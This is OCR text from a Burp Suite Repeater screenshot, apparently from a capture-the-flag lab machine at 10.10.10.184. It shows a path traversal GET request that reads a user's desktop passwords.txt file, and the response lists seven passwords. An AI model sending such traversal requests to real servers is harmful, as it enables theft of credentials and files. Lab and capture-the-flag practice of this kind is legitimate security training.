 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.184
Request
Raw Params Headers Hex
1 GET
/../../../../../../../../../../../../../users/nathan/desktop/passwords.t
xt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$
Search... 0 matches \n Pretty
Done 253 bytes | 64 millis